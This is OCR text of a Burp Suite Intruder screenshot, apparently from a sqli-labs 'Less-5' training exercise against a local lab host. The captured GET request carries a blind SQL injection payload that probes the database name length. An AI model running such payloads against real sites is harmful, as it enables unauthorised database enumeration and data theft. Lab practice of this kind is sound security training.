 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Less-5/?id=1%20%27%20and%20length(database())=§1§%20%20%20%23 HTTP/1.1
2 Host: 192.168.159.129:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 453